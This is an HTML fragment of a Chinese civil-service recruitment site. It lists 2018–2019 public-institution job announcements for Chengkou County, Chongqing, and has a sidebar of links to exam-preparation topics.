<div class="qxjianjie"><span>2019-10-31</span>　　2019下半年重庆城口县事业单位招聘职位表下载　　《2019下半年重庆城口县事业单位招聘考试公告（52人）》已于2019年10月31日发布，本次城口公开招聘事业单位工作人员52名，具体招聘的单位、岗位、人数和条件详见...[<a href="https://www.shiyebian.net/xinxi/319601.html" target="_blank">查看详情</a>]</div><h3><strong><a href="https://www.shiyebian.net/xinxi/319595.html" target="_blank">2019下半年重庆城口县事业单位招聘考试公告解读</a></strong></h3>
<div class="qxjianjie"><span>2019-10-31</span>　　2019下半年重庆城口县事业单位招聘考试公告解读　　《2019下半年重庆城口县事业单位招聘考试公告（52人）》已于2019年10月31日发布，2019下半年重庆城口县事业单位招聘考试公告解读如下：　　一、2019下半年重庆...[<a href="https://www.shiyebian.net/xinxi/319595.html" target="_blank">查看详情</a>]</div><h3><strong><a href="https://www.shiyebian.net/xinxi/319598.html" target="_blank">2019下半年重庆城口县事业单位招聘报名入口</a></strong></h3>
<div class="qxjianjie"><span>2019-10-31</span>　　2019下半年重庆城口县事业单位招聘报名入口　　《2019下半年重庆城口县事业单位招聘考试公告（52人）》已于2019年10月31日发布，本次招聘采用网络报名的形式，请考生根据以下城口事业单位招聘报名入口进行报名。...[<a href="https://www.shiyebian.net/xinxi/319598.html" target="_blank">查看详情</a>]</div><h3><strong><a href="https://www.shiyebian.net/xinxi/319597.html" target="_blank">2019下半年重庆城口县事业单位招聘报名时间及方法</a></strong></h3>
<div class="qxjianjie"><span>2019-10-31</span>　　2019下半年重庆城口县事业单位招聘报名时间及方法　　《2019下半年重庆城口县事业单位招聘考试公告（52人）》已于2019年10月31日发布，本次城口事业单位招聘报名时间及方法如下：　　报名时间：2019年11月6日9：...[<a href="https://www.shiyebian.net/xinxi/319597.html" target="_blank">查看详情</a>]</div><h3><strong><a href="https://www.shiyebian.net/xinxi/319600.html" target="_blank">2019下半年重庆城口县事业单位招聘考试科目及考试内容</a></strong></h3>
<div class="qxjianjie"><span>2019-10-31</span>　　2019下半年重庆城口县事业单位招聘考试科目及考试内容　　《2019下半年重庆城口县事业单位招聘考试公告（52人）》已于2019年10月31日发布，2019下半年重庆城口县事业单位招聘考试科目及考试内容如下：　　考试科...[<a href="https://www.shiyebian.net/xinxi/319600.html" target="_blank">查看详情</a>]</div><h3><strong><a href="https://www.shiyebian.net/xinxi/319599.html" target="_blank">2019下半年重庆城口县事业单位招聘考试时间</a></strong></h3>
<div class="qxjianjie"><span>2019-10-31</span>　　2019下半年重庆城口县事业单位招聘考试时间安排　　《2019下半年重庆城口县事业单位招聘考试公告（52人）》已于2019年10月31日发布，具体2019下半年重庆城口县事业单位招聘考试时间安排如下：　　报名时间：2019...[<a href="https://www.shiyebian.net/xinxi/319599.html" target="_blank">查看详情</a>]</div><h3><strong><a href="https://www.shiyebian.net/xinxi/319596.html" target="_blank">2019下半年重庆城口县事业单位招聘报名条件及招考范围</a></strong></h3>
<div class="qxjianjie"><span>2019-10-31</span>　　2019下半年重庆城口县事业单位招聘报名条件及招考范围　　《2019下半年重庆城口县事业单位招聘考试公告（52人）》已于2019年10月31日发布，本次城口公开招聘事业单位工作人员52名，报名条件及招考范围如下：　　...[<a href="https://www.shiyebian.net/xinxi/319596.html" target="_blank">查看详情</a>]</div><h3><strong><a href="https://www.shiyebian.net/xinxi/319594.html" target="_blank">2019下半年重庆城口县事业单位招聘考试信息汇总 52名 11月6日起报名</a></strong></h3>
<div class="qxjianjie"><span>2019-10-31</span>　　《2019下半年重庆城口县事业单位招聘考试公告（52人）》已于2019年10月31日发布，为帮助考生了解考试详情，事业单位招聘网把2019下半年重庆城口县事业单位招聘信息进行了汇总供大家参考。                      ...[<a href="https://www.shiyebian.net/xinxi/319594.html" target="_blank">查看详情</a>]</div><h3><strong><a href="https://www.shiyebian.net/xinxi/319522.html" target="_blank">2019下半年重庆城口县事业单位招聘考试公告（52人）</a></strong></h3>
<div class="qxjianjie"><span>2019-10-31</span>　　2019年10月31日讯：为加强人才队伍建设，规范进人行为，根据《事业单位人事管理条例》、《重庆市事业单位公开招聘人员实施办法》(渝人发〔2006〕44号)和市委组织部、市人力社保局《关于进一步规范事业单位公开招...[<a href="https://www.shiyebian.net/xinxi/319522.html" target="_blank">查看详情</a>]</div><h3><strong><a href="https://www.shiyebian.net/xinxi/314486.html" target="_blank">2019年重庆城口县招聘聘用制（编外）书记员公告</a></strong></h3>
<div class="qxjianjie"><span>2019-09-12</span>　　2019年09月12日讯：因审判工作需要，城口县人民法院决定面向社会公开招聘(编外)聘用制书记员。现将有关事项公告如下：　　一、招聘原则　　本次招聘坚持公开、平等、竞争、择优的原则，按照任人唯贤、德才兼备、...[<a href="https://www.shiyebian.net/xinxi/314486.html" target="_blank">查看详情</a>]</div><h3><strong><a href="https://www.shiyebian.net/xinxi/313451.html" target="_blank">2019年第三季度重庆城口县招聘教育事业单位人员公告</a></strong></h3>
<div class="qxjianjie"><span>2019-09-04</span>　　2019年09月04日讯：为进一步优化教师队伍结构，引进优秀人才，提高教师人才队伍整体素质，根据《事业单位人事管理条例》、《重庆市事业单位公开招聘人员实施办法》(渝人发〔2006〕44号)和市委组织部、市人力社保...[<a href="https://www.shiyebian.net/xinxi/313451.html" target="_blank">查看详情</a>]</div><h3><strong><a href="https://www.shiyebian.net/xinxi/312986.html" target="_blank">2019年重庆城口县考核招聘基层卫生院专技人员简章</a></strong></h3>
<div class="qxjianjie"><span>2019-09-02</span>　　2019年09月02日讯：为加强人才队伍建设，规范进人行为，根据《事业单位人事管理条例》、《重庆市事业单位公开招聘人员实施办法》(渝人发〔2006〕44号)和市委组织部、市人力社保局《关于进一步规范事业单位公开招...[<a href="https://www.shiyebian.net/xinxi/312986.html" target="_blank">查看详情</a>]</div><h3><strong><a href="https://www.shiyebian.net/xinxi/311915.html" target="_blank">2019年重庆城口县考核招聘应届全科教师及学前教育免费师范生公告</a></strong></h3>
<div class="qxjianjie"><span>2019-08-23</span>　　2019年08月23日讯：为加强人才队伍建设，规范进人行为，根据《事业单位人事管理条例》、《重庆市事业单位公开招聘人员实施办法》(渝人发〔2006〕44号)和市委组织部、市人力社保局《关于进一步规范事业单位公开招...[<a href="https://www.shiyebian.net/xinxi/311915.html" target="_blank">查看详情</a>]</div><h3><strong><a href="https://www.shiyebian.net/xinxi/310378.html" target="_blank">2019年重庆城口县供销合作社招聘公告</a></strong></h3>
<div class="qxjianjie"><span>2019-08-10</span>　　2019年08月10日讯：一、招聘原则　　坚持民主、公开、竞争、择优方针和德才兼备的原则。　　二、招聘岗位及名额　　招聘综合岗工作人员1名。　　三、招聘要求　　(一)招聘条件　　1.具有中华人民共和国国籍;　　...[<a href="https://www.shiyebian.net/xinxi/310378.html" target="_blank">查看详情</a>]</div><h3><strong><a href="https://www.shiyebian.net/xinxi/300404.html" target="_blank">2019年第二季度重庆城口县招聘教育事业单位工作人员简章</a></strong></h3>
<div class="qxjianjie"><span>2019-05-25</span>　　2019年05月25日讯：&amp;#8194;为进一步优化教师队伍结构，引进优秀人才，提高教师人才队伍整体素质，根据《事业单位人事管理条例》、《重庆市事业单位公开招聘人员实施办法》（渝人发〔2006〕44号）和市委组织部、市...[<a href="https://www.shiyebian.net/xinxi/300404.html" target="_blank">查看详情</a>]</div><h3><strong><a href="https://www.shiyebian.net/xinxi/288930.html" target="_blank">2019年重庆城口县赴高校(考核)招聘教育事业单位工作人员简章</a></strong></h3>
<div class="qxjianjie"><span>2019-03-01</span> 　　2019年重庆城口县赴高校(考核)招聘教育事业单位工作人员简章　　2019年3月1日讯：为促进我县教育事业发展，进一步优化中学教师队伍结构，根据《事业单位人事管理条例》、《重庆市事业单位公开招聘人员实施办法》...[<a href="https://www.shiyebian.net/xinxi/288930.html" target="_blank">查看详情</a>]</div><h3><strong><a href="https://www.shiyebian.net/xinxi/285532.html" target="_blank">2019年重庆城口事业单位招聘大学生村官公告</a></strong></h3>
<div class="qxjianjie"><span>2019-01-19</span> 　　2019年重庆城口事业单位招聘大学生村官公告　　2019年1月19日讯：为适应我县经济社会发展需要，引进高素质急需紧缺人才，进一步优化人员结构，根据《事业单位人事管理条例》和市委组织部、市人力社保局、市公务...[<a href="https://www.shiyebian.net/xinxi/285532.html" target="_blank">查看详情</a>]</div><h3><strong><a href="https://www.shiyebian.net/xinxi/276166.html" target="_blank">2018年下半年重庆市城口县考核招聘急需紧缺专业技术人才简章</a></strong></h3>
<div class="qxjianjie"><span>2018-11-02</span> 　　2018年下半年重庆市城口县考核招聘急需紧缺专业技术人才简章　　2018年11月2日讯：为选拔优秀专业技术人才，进一步改善专业技术人才队伍结构，提高整体素质，根据《重庆市事业单位公开招聘人员实施办法》(渝人发...[<a href="https://www.shiyebian.net/xinxi/276166.html" target="_blank">查看详情</a>]</div><h3><strong><a href="https://www.shiyebian.net/xinxi/271090.html" target="_blank">2018年重庆城口县农业委员会招募特聘农技员公告</a></strong></h3>
<div class="qxjianjie"><span>2018-09-21</span> 　　2018年重庆城口县农业委员会招募特聘农技员公告　　2018年9月21日讯：根据《重庆市农业委员会办公室关于实施农技推广服务特聘计划的通知》(渝农办发〔2018〕179号)文件要求，结合我县脱贫攻坚和7大农业主导产业...[<a href="https://www.shiyebian.net/xinxi/271090.html" target="_blank">查看详情</a>]</div><h3><strong><a href="https://www.shiyebian.net/xinxi/265180.html" target="_blank">2018年重庆城口县事业单位招聘考试公告(32名)</a></strong></h3>
<div class="qxjianjie"><span>2018-08-07</span> 　　2018年重庆城口县事业单位招聘考试公告(32名)　　2018年8月7日讯：为加强人才队伍建设，规范进人行为，根据《事业单位人事管理条例》、《重庆市事业单位公开招聘人员实施办法》(渝人发〔2006〕44号)和市委组织部...[<a href="https://www.shiyebian.net/xinxi/265180.html" target="_blank">查看详情</a>]</div><h3><strong><a href="https://www.shiyebian.net/xinxi/264386.html" target="_blank">2018年重庆城口县招聘警务辅助岗位公告</a></strong></h3>
<div class="qxjianjie"><span>2018-08-01</span> 　　2018年重庆城口县招聘警务辅助岗位公告　　2018年8月1日讯：为切实解决我县公安机关警力不足的问题，我公司决定面向社会公开招聘警务辅助人员。现将有关事宜公告如下：　　一、招聘岗位及数量　　文职辅警岗1，...[<a href="https://www.shiyebian.net/xinxi/264386.html" target="_blank">查看详情</a>]</div><h3><strong><a href="https://www.shiyebian.net/xinxi/251854.html" target="_blank">2018年重庆城口县第二季度招聘教育事业单位工作人员简章</a></strong></h3>
<div class="qxjianjie"><span>2018-04-29</span> 　　2018年重庆城口县第二季度招聘教育事业单位工作人员简章　　2018年4月29日讯：为进一步优化教师队伍结构，引进优秀人才，提高教师人才队伍整体素质，根据《事业单位人事管理条例》、《重庆市事业单位公开招聘人...[<a href="https://www.shiyebian.net/xinxi/251854.html" target="_blank">查看详情</a>]</div><h3><strong><a href="https://www.shiyebian.net/xinxi/243006.html" target="_blank">2018年第一季度重庆城口县教育事业单位招聘公告</a></strong></h3>
<div class="qxjianjie"><span>2018-03-06</span> 　　2018年第一季度重庆城口县教育事业单位招聘公告　　2018年3月6日讯：为进一步优化教师队伍结构，引进优秀人才，提高教师人才队伍整体素质，根据《事业单位人事管理条例》、《重庆市事业单位公开招聘人员实施办法...[<a href="https://www.shiyebian.net/xinxi/243006.html" target="_blank">查看详情</a>]</div><h3><strong><a href="https://www.shiyebian.net/xinxi/241404.html" target="_blank">2018年重庆城口县招聘广播电视人才公告</a></strong></h3>
<div class="qxjianjie"><span>2018-02-13</span> 　　2018年重庆城口县招聘广播电视人才公告　　2018年2月13日讯：为进一步优化人员结构，充实广电人才队伍，根据《事业单位人事管理条例》、《重庆市事业单位公开招聘人员实施办法》(渝人发〔2006〕44号)和《关于进...[<a href="https://www.shiyebian.net/xinxi/241404.html" target="_blank">查看详情</a>]</div><h3><strong><a href="https://www.shiyebian.net/xinxi/240544.html" target="_blank">2018上半年重庆城口县遴选(选聘)机关事业单位公告</a></strong></h3>
<div class="qxjianjie"><span>2018-02-02</span> 　　2018上半年重庆城口县遴选(选聘)机关事业单位公告　　2018年2月2日讯：为进一步加强干部队伍建设，拓宽选人用人渠道，优化干部队伍结构，根据《重庆市公开遴选公务员暂行办法》(渝人社发﹝2012﹞24号)和事业单位...[<a href="https://www.shiyebian.net/xinxi/240544.html" target="_blank">查看详情</a>]</div>    </div>
    <div class="pageintro">城口县事业单位招聘为您提供2024年城口县事业单位招聘信息，城口县人事考试信息第一时间发布2024年城口县事业编考试报名时间、公告简章、考试时间及成绩查询时间等最新城口县事业事业单位考试信息。</div>
</div>
<div class="main-right bg-white">
<img src="/skin/gzhskbs.gif" alt="事业单位招聘考试公众号：事考必胜" width="300" height="110">
    <h3 class="ul-title-red"><span><a href="https://bbs.shiyebian.org" target="_blank">事业单位考试专用题库</a></span></h3>
    <h6 class="txtbt"><a href="https://www.shiyebian.net/shishi/"  target="_blank">时政轻松学</a></h6>
    <p class="txtnr"><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=140&cid=1158" target="_blank">二十大报告</a><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=140&cid=752" target="_blank">重要会议</a><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=140&cid=753" target="_blank">每月时政</a><a href="https://www.shiyebian.net/shishi/xinwen/" target="_blank">时政打卡</a></p>
    <h6 class="txtbt"><a href="https://www.shiyebian.net/gongji/"  target="_blank">公共基础知识</a></h6>
    <p class="txtbt1"><span>01</span><strong>政治常识</strong></p>
    <p class="txtnr"><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=140&cid=747" target="_blank">马克思主义哲学</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=140&cid=748" target="_blank">毛泽东思想概论</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=140&cid=788" target="_blank">中共党史</a><br>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=140&cid=750" target="_blank">中国特色社会主义</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=140&cid=749" target="_blank">邓小平理论与三个代表</a>
</p>
    <p class="txtbt1"><span>02</span><strong>法律常识</strong></p>
    <p class="txtnr"><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=140&cid=756" target="_blank">法理学</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=140&cid=757" target="_blank">宪法</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=140&cid=758" target="_blank">民法</a>	
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=140&cid=759" target="_blank">行政法</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=140&cid=760" target="_blank">刑法</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=140&cid=768" target="_blank">公务员法</a><br>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=140&cid=761" target="_blank">经济法与其他</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=140&cid=1137" target="_blank">公安基础知识</a></p>
    <p class="txtbt1"><span>03</span><strong>经济常识</strong></p>
    <p class="txtnr"><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=140&cid=763" target="_blank">微观经济</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=140&cid=764" target="_blank">宏观经济</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=140&cid=765" target="_blank">政治经济学</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=140&cid=767" target="_blank">经济常识</a><br>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=140&cid=766" target="_blank">社会主义市场经济</a>
</p>
    <p class="txtbt1"><span>04</span><strong>公文常识</strong></p>
    <p class="txtnr"><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=140&cid=793" target="_blank">公文概述</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=140&cid=794" target="_blank">公文分类与文种</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=140&cid=795" target="_blank">公文要素与行文规则</a><br>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=140&cid=796" target="_blank">公文处理</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=140&cid=797" target="_blank">公文用语</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=140&cid=798" target="_blank">公文综合</a></p>
    <p class="txtbt1"><span>05</span><strong>常识部分</strong></p>
    <p class="txtnr"><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=140&cid=780" target="_blank">文化常识</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=140&cid=781" target="_blank">文学常识</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=140&cid=782" target="_blank">历史常识</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=140&cid=783" target="_blank">科技常识</a><br>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=140&cid=789" target="_blank">生活常识</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=140&cid=1132" target="_blank">常识综合</a></p>
    <p class="txtbt1"><span>06</span><strong>管理常识</strong></p>
    <p class="txtnr"><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=140&cid=771" target="_blank">管理学原理</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=140&cid=772" target="_blank">政府职能</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=140&cid=773" target="_blank">基本职能</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=140&cid=774" target="_blank">行政管理</a><br>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=140&cid=775" target="_blank">公共管理</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=140&cid=776" target="_blank">管理常识</a></p>
    <p class="txtbt1"><span>07</span><strong>道德常识</strong></p>
    <p class="txtnr">
    <a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=140&cid=1139" target="_blank">道德常识</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=140&cid=800" target="_blank">社会公德</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=140&cid=801" target="_blank">公民道德</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=140&cid=802" target="_blank">职业道德</a><br>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=140&cid=803" target="_blank">法与道德</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=140&cid=799" target="_blank">社会主义道德建设</a>
</p>
    <p class="txtbt1"><span>08</span><strong>其他模块</strong></p>
    <p class="txtnr"><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=140&cid=787" target="_blank">国情地理</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=140&cid=784" target="_blank">计算机知识</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=140&cid=785" target="_blank">事业单位知识</a></p>
    <h6 class="txtbt"><a href="https://www.shiyebian.net/zhice/"  target="_blank">职业能力测验</a></h6>
    <p class="txtbt1"><span>01</span><strong>数量关系</strong></p>
    <p class="txtnr"><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=156&cid=1160" target="_blank">数学运算</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=156&cid=1161" target="_blank">数字推理</a></p>
    <p class="txtbt1"><span>02</span><strong>言语理解</strong></p>
    <p class="txtnr"><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=156&cid=1163" target="_blank">片段阅读</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=156&cid=1164" target="_blank">语句表达</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=156&cid=1165" target="_blank">逻辑填空</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=156&cid=1166" target="_blank">篇章阅读</a></p>
    <p class="txtbt1"><span>03</span><strong>判断推理</strong></p>
    <p class="txtnr"><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=156&cid=1168" target="_blank">图形推理</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=156&cid=1169" target="_blank">定义判断</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=156&cid=1170" target="_blank">类比推理</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=156&cid=1171" target="_blank">逻辑判断</a></p>
    <p class="txtbt1"><span>04</span><strong>资料分析</strong></p>
    <p class="txtnr"><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=156&cid=1173" target="_blank">基本计算题</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=156&cid=1174" target="_blank">基期与现期</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=156&cid=1175" target="_blank">增长率问题</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=156&cid=1176" target="_blank">增长量问题</a></p>
    <p class="txtnr"><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=156&cid=1177" target="_blank">比重类问题</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=156&cid=1178" target="_blank">平均数问题</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=156&cid=1188" target="_blank">倍数与比值</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=156&cid=1189" target="_blank">综合分析题</a></p>
    <p class="txtbt1"><span>05</span><strong>常识判断</strong></p>
    <p class="txtnr"><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=156&cid=1180" target="_blank">政治</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=156&cid=1182" target="_blank">经济</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=156&cid=1181" target="_blank">法律</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=156&cid=1183" target="_blank">科技</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=156&cid=1210" target="_blank">文化</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=156&cid=1210" target="_blank">文学</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=156&cid=1186" target="_blank">历史</a></p>
<p class="txtnr"><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=156&cid=1209" target="_blank">公文</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=156&cid=1211" target="_blank">管理</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=156&cid=1187" target="_blank">天文地理</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=156&cid=1185" target="_blank">国情地理</a></p>
<h6 class="txtbt"><a href="https://www.shiyebian.net/shenlun/"  target="_blank">申论/综合应用能力</a></h6>
    <p class="txtbt1"><span>01</span><strong>归纳概括</strong></p>
<p class="txtnr"><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:point&sid=79&cid=40&kid=1466" target="_blank">概括问题</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:point&sid=79&cid=40&kid=1303" target="_blank">概括对策</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:point&sid=79&cid=40&kid=1301" target="_blank">概括内容</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:point&sid=79&cid=40&kid=1304" target="_blank">概括特点</a><br>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:point&sid=79&cid=40&kid=1310" target="_blank">概括启示</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:point&sid=79&cid=40&kid=1450" target="_blank">概括经验</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:point&sid=79&cid=40&kid=1456" target="_blank">概括原因</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:point&sid=79&cid=40&kid=1462" target="_blank">概括作用</a><br>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:point&sid=79&cid=40&kid=1514" target="_blank">概括变化</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:point&sid=79&cid=40&kid=1473" target="_blank">概括其他</a></p>
    <p class="txtbt1"><span>02</span><strong>解决问题</strong></p>
    <p class="txtnr"><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&tid=92&sid=79&cid=41&page=1" target="_blank">第01-20关</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&tid=92&sid=79&cid=41&page=2" target="_blank">第21-40关</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&tid=92&sid=79&cid=41&page=3" target="_blank">第41-60关</a></p>
    <p class="txtbt1"><span>03</span><strong>综合分析</strong></p>
    <p class="txtnr"><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:point&sid=79&cid=42&kid=1302" target="_blank">语句理解</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:point&sid=79&cid=42&kid=1448" target="_blank">观点现象</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:point&sid=79&cid=42&kid=1457" target="_blank">对比分析</a><br>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:point&sid=79&cid=42&kid=1470" target="_blank">原因分析</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:point&sid=79&cid=42&kid=1463" target="_blank">启示分析</a></p>
    <p class="txtbt1"><span>04</span><strong>应用文写作</strong></p>
    <p class="txtnr">
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:point&sid=79&cid=43&kid=1453" target="_blank">发言稿</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:point&sid=79&cid=43&kid=1452" target="_blank">短评评论</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:point&sid=79&cid=43&kid=1308" target="_blank">调研报告</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:point&sid=79&cid=43&kid=1307" target="_blank">工作汇报</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:point&sid=79&cid=43&kid=1454" target="_blank">工作简报</a><br>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:point&sid=79&cid=43&kid=1458" target="_blank">倡议书</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:point&sid=79&cid=43&kid=1449" target="_blank">情况介绍</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:point&sid=79&cid=43&kid=1464" target="_blank">整改方案</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:point&sid=79&cid=43&kid=1447" target="_blank">参评材料</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:point&sid=79&cid=43&kid=1306" target="_blank">工作建议</a><br>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:point&sid=79&cid=43&kid=1455" target="_blank">宣传稿</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:point&sid=79&cid=43&kid=1467" target="_blank">经验介绍</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:point&sid=79&cid=43&kid=1305" target="_blank">推介稿</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:point&sid=79&cid=43&kid=1474" target="_blank">宣讲稿</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:point&sid=79&cid=43&kid=1469" target="_blank">编者按</a><br>
</p>
<h6 class="txtbt"><a href="https://www.shiyebian.net/mianshi/"  target="_blank">事业单位面试</a></h6>
    <p class="txtbt1"><span>01</span><strong>综合分析题</strong></p>
    <p class="txtnr"><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=78&cid=145" target="_blank">社会现象题</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=78&cid=1219" target="_blank">态度观点题</a></p>
    <p class="txtbt1"><span>02</span><strong>组织管理题</strong></p>
    <p class="txtnr"><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=78&cid=147" target="_blank">调研组织题</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=78&cid=1220" target="_blank">会议接待题</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=78&cid=1221" target="_blank">宣传培训题</a></p>
<p class="txtnr"><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=78&cid=1222" target="_blank">活动策划题</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=78&cid=1223" target="_blank">整治方案题</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=78&cid=1224" target="_blank">其他组织题</a></p>
    <p class="txtbt1"><span>03</span><strong>人际关系题</strong></p>
    <p class="txtnr"><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=78&cid=1226" target="_blank">领导关系</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=78&cid=1227" target="_blank">同事关系</a>
